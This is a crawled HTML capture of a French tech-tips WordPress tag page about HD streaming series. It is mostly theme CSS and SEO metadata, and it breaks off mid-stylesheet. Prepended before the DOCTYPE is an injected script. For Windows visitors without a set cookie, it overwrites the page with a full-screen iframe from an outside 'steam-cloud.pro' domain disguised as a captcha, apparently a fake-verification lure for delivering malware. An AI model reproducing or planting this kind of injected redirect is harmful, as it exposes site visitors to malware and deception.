

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/tag/series-hd/
body_size: 106507
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>series hd Archives - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/tag/series-hd/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="series hd Archives - Astuce Web et TIC" />
	<meta property="og:url" content="https://www.astuce-tech.com/tag/series-hd/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.astuce-tech.com/tag/series-hd/","url":"https://www.astuce-tech.com/tag/series-hd/","name":"series hd Archives - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/tag/series-hd/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/tag/series-hd/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/10/film-en-streaming.jpg","breadcrumb":{"@id":"https://www.astuce-tech.com/tag/series-hd/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/tag/series-hd/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2022/10/film-en-streaming.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/10/film-en-streaming.jpg","width":800,"height":445,"caption":"film en streaming - Meilleurs sites de streaming gratuit en HD pour regarder des films et séries en illimité"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/tag/series-hd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"series hd"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux de l’étiquette series hd" href="https://www.astuce-tech.com/tag/series-hd/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a 